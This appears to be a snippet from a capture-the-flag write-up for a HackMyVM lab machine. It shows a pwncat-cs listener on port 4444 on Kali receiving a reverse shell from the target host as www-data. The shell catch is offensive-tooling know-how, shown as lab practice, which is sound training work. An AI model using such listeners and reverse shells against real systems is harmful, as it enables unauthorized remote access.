 ┌──(CTF)─(root㉿kali)-[~/CTF/HackerMyVM]
└─# pwncat-cs :4444
/root/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in
a future release
  'class': algorithms.Blowfish,
[03:42:53] Welcome to pwncat 🐈! __main__.py:164
[03:43:23] received connection from 192.168.0.102:53930 bind.py:84
[03:43:23] 192.168.0.102:53930: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@espo:/var/www/html/public$ _